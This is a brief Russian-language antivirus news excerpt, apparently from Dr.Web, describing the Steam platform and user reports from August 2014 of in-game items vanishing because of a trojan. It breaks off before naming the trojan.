Игровая платформа Steam, представляющая собой популярный сервис распространения компьютерных игр, принадлежит компании Valve и позволяет пользователям загружать из Интернета игровые приложения, активировать их, получать обновления и знакомиться с различными новостями игрового мира. Помимо собственных игр Valve, с помощью Steam осуществляется дистрибуция игровых продуктов других разработчиков. Многие из опубликованных в Steam игр допускают использование различных виртуальных предметов, меняющих внешний вид персонажа, либо дающих игроку те или иные преимущества. Некоторые из таких предметов можно продать или купить за реальные деньги с использованием специального сервиса, предлагаемого платформой Steam.

В конце августа 2014 года на различных игровых форумах начали появляться сообщения пользователей платформы Steam о том, что у них стали неожиданно пропадать ценные игровые предметы и ресурсы. Виновником «виртуальных краж» оказался троянец, добавленный в вирусные базы Dr.Web под именем

Сигнатуры

http://feedproxy.google.com/~r/drweb/viruses/~3/CDtyiKQJGcM/

|

|

![[WebIQmeter]](social/webiq.png)

![[Google+]](social/google_plus.png)

![[Rutube]](social/rutube.png)

![[You Tube]](social/youtube.png)

![[Twitter]](social/twitter.png)

![[Facebook]](social/facebook.png)

![[Vkontakte]](social/vkontakte.png)

![[Одноклассники]](social/odnoklassniki.png)

![[Instagram]](social/instagram.png)